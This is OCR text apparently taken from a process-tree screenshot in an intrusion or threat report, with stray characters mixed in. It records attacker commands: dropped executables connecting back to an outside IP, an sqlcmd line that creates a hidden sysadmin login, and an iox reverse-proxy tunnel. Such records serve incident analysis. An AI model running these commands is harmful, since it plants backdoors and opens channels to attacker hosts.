 1
WerFault.exe CGO
lsass.exe CGO
3
!
2
1
cmd.exe CGO
AppLaunch.exe
C:\programdata\AppLaunch.exe -c
43.247.135.106:9090 -s admin123
8
36
winlogon.exe CGO
2
A
2
1
cmd.exe CGO
SQLCMD.EXE
sqlcmd -S 127.0.0.1,1434 -Q "create login webuseraa
with password='teasd$%!FFr';exec
master..sp_addsrvrolemember webuseraa,sysadmin;"
2
A
2
cmd.exe CGO
ecmds.exe
C:\programdata\ecmds.exe -c
43.247.135.106:80 -s admin123
2
cmd.exe CGO
iox.exe
C:\programdata\Microsoft\iox.exe
proxy -r 43.247.135.106:80